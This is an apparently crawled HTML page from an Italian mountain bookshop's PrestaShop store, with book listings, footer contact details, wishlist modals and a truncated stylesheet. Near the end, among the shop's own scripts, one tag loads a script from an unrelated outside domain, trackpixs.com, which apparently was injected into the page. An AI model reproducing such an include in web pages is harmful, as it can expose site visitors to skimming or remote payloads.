                alt="9788879728966"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/675992-large_default/conquista-del-k2-la.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/alpinismo---esplorazione/7512-conquista-del-k2-la.html" content="https://librerialamontagna.it/alpinismo---esplorazione/7512-conquista-del-k2-la.html">CONQUISTA DEL K2 (LA)</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  18,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://librerialamontagna.it/679130-large_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg"
                              alt="9788894618884"
                title="9788894618884"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>QUANDO L'ALPINISMO PARLAVA TEDESCO 1919-1931 </td></tr><tr><td><b>Autore</b></td><td>ASCENZI PAOLO GOGNA ALESSANDRO</td></tr><tr><td><b>Editore</b></td><td>DEL GRAN SASSO</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2023</td></tr><tr><td><b>Ean </b></td><td>9788894618884</td></tr></tbody></table></div><br /><br />Gli anni ’20 del XX secolo videro spaziare senza rivali gli alpinisti di lingua tedesca: dalle Alpi calcaree del nord-est alle dolomiti, alle Alpi orientali, centrali e occidentali, al Caucaso e all’Himalaya. Le città di Monaco, Vienna e Dresda divennero i poli dell’evoluzione dell’evoluzione culturale dell’alpinismo. Finita l’epoca della netta differenziazione fra “guide” e “senza guida” gli alpinisti di lingua tedesca iniziarono così ad affrontare le grandi difficoltà con uno spirito innovativo e sportivo. Questa è la loro storia.</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://librerialamontagna.it/679130-large_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg"
                      class="thumb js-modal-thumb"
                      src="https://librerialamontagna.it/679130-home_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg"
                                              alt="9788894618884"
                        title="9788894618884"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
                      <div class="container">
  <div class="row">
    
       <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css" type="text/css" media="all"><div  class="elementor elementor-30 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-b1b4506 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b4506" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-98a5b27 elementor-column elementor-col-33 elementor-top-column" data-id="98a5b27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-44696d1 elementor-widget elementor-widget-heading" data-id="44696d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Seguici sui social</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef65bb elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5ef65bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/Libreria-La-Montagna-Torino-362565885924" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-211cd82" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.instagram.com/librerialamontagna/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0eea5b" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-57f7d74 elementor-column elementor-col-33 elementor-top-column" data-id="57f7d74" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6f4fe58 elementor-widget elementor-widget-heading" data-id="6f4fe58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Libreria la Montagna</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-def98a8 elementor-widget elementor-widget-text-editor" data-id="def98a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Via Paolo Sacchi 28 bis • Torino<br />tel e fax +39 011.5620024<br /><a style="font-size: 14px; font-weight: 400;" href="mailto:info@librerialamontagna.it">info@librerialamontagna.it</a></p>
<p><strong>P.I.</strong> 04439360019<br /><strong>Codice Univoco</strong> W7YVJK9</p>
<p><strong><a href="https://librerialamontagna.it/content/3-termini-e-condizioni-di-uso">Condizioni di vendita</a></strong></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d4de603 elementor-column elementor-col-33 elementor-top-column" data-id="d4de603" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e995f4e elementor-widget elementor-widget-heading" data-id="e995f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Orari di apertura</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8d78bef elementor-widget elementor-widget-text-editor" data-id="8d78bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><h3><span style="font-size: 0.9375rem; background-color: transparent;">da martedì a sabato</span><br></h3><p>10.00/13.00 – 15.30/19.30<br><b>mercoledì</b><br>10.00/19.30<br><b>domenica e lunedì<br></b>chiuso</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://librerialamontagna.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://librerialamontagna.it/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        <li>
  <a href="//librerialamontagna.it/module/ps_emailalerts/account" title="I miei avvisi">
    I miei avvisi
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informazioni negozio</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informazioni negozio</p>
  <div id="contact-infos" class="collapse">
    Libreria La Montagna<br />Via Sacchi 28 bis<br />10128 Torino<br />Torino<br />Italia
          <br>
            Chiamaci: <span>011 5620024</span>
              <br>
            Fax: <span>011 5620024</span>
              <br>
        Inviaci un'e-mail:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%22%20%3e%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Aggiungi alla lista dei desideri
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://librerialamontagna.it/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Non sono state trovate liste."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crea nuova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crea lista dei desideri"
  data-label="Nome lista dei desideri"
  data-placeholder="Aggiungi nome"
  data-cancel-text="Annulla"
  data-create-text="Crea lista dei desideri"
  data-length-text="Titolo lista troppo corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Accedi"
  data-cancel-text="Annulla"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Accedi</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Devi avere effettuato l'accesso per salvare dei prodotti nella tua lista dei desideri.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome lista dei desideri modificato!"
    data-added-wishlist-text="Prodotto aggiunto alla lista dei desideri!"
    data-create-wishlist-text="Lista dei desideri creata!"
    data-delete-wishlist-text="Lista dei desideri eliminata!"
    data-copy-text="Link di condivisione copiato!"
    data-delete-product-text="Prodotto eliminato!"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - negozio online creato con PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
            
      </footer>

    </main>

    
        <script type="text/javascript" src="https://librerialamontagna.it/themes/core.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/hoverIntent.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/superfish-modified.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css
body_size: 3725
content:
.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-heading .elementor-heading-title,.elementor-widget-heading .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;}.elementor-widget-image .widget-image-caption,.elementor-widget-image .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;}.elementor-widget-text-editor p{color:#7a7a7a;}.elementor-widget-text-editor,.elementor-widget-text-editor p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#f21d81;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#f21d81;border-color:#f21d81;}.elementor-widget-products .title_block,.elementor-widget-products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title,.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description_short,.elementor-widget-products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description,.elementor-widget-products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .manufacturer_name,.elementor-widget-products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .supplier_name,.elementor-widget-products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .category_name,.elementor-widget-products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-products_carousal .title_block,.elementor-widget-products_carousal .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#f21d81;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product .title_block,.elementor-widget-product .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn, ,.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn,  p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .quick-view,.elementor-widget-product .cr-pr-inner .thumbnail .quick-view p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title,.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", 